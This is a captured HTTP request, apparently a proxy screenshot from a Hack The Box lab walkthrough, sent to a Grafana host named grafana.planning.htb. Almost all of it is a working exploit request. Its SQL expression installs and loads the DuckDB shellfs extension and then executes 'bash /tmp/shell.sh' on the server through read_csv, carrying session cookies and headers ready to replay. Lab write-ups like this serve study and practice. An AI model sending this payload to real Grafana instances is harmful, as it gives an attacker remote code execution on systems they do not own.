 Request
Pretty Raw Hex
1 POST /api/ds/query?ds_type=datasource&requestId=Q103 HTTP/1.1
2 Host: grafana.planning.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://grafana.planning.htb/dashboard/new?orgId=1&editPanel=1&firstPanel
8 content-type: application/json
9 x-datasource-uid: grafana
10 x-grafana-device-id: c2fc26457cd8083e67cb96b702191728
11 x-grafana-org-id: 1
12 x-panel-id: 1
13 x-panel-plugin-id: timeseries
14 x-plugin-id: datasource
15 Content-Length: 425
16 Origin: http://grafana.planning.htb
17 Connection: keep-alive
18 Cookie: grafana_session=f6d00e9189a03d9f945c40914a3cda6a; grafana_session_expiry=1756814064
19 Priority: u=0
20
21 {
22 "queries":[
23 {
24 "refId":"B",
25 "datasource":{
26 "type":"__expr__",
27 "uid":"__expr__",
28 "name":"Expression"
29 },
30 "type":"sql",
31 "hide":false,
32 "expression":"SELECT 1; install shellfs from community; LOAD shellfs; SELECT * FROM read_csv('bash /tmp/shell.sh |')",
33 "window":""
34 }
35 ],
36 "from":"1729313027261",
37 "to":"1729334627261"
38 }